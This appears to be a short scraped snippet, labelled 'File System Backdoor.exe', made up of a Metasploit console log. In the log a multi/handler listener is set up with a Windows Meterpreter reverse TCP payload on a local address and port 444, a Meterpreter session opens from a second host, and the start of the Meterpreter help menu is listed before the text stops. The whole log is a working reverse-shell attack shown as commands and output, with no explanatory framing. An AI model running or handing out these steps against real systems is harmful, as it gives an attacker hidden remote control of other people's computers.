 File System Backdoor.exe
=[ metasploit v6.4.18-dev ]
+ -- --=[ 2437 exploits - 1255 auxiliary - 429 post ]
+ -- --=[ 1471 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.1.18
LHOST ⇒ 192.168.1.18
msf6 exploit(multi/handler) > set LPORT 444
LPORT ⇒ 444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.18:444
[*] Sending stage (176198 bytes) to 192.168.1.21
[*] Meterpreter session 1 opened (192.168.1.18:444 → 192.168.1.21:49989) at 2025-11-26 19:06:42 -0500
meterpreter > help
Core Commands
Command Description
? Help menu
background Backgrounds the current session
bg Alias for background
bgkill Kills a background meterpreter script
bglist Lists running background scripts
bgrun Executes a meterpreter script as a background thread
channel Displays information or control active channels
close Closes a channel
detach Detach the meterpreter session (for http/https)
disable_unicode_encoding Disables encoding of unicode strings
enable_unicode_encoding Enables encoding of unicode strings
exit Terminate the meterpreter session
get_timeouts Get the current session timeout values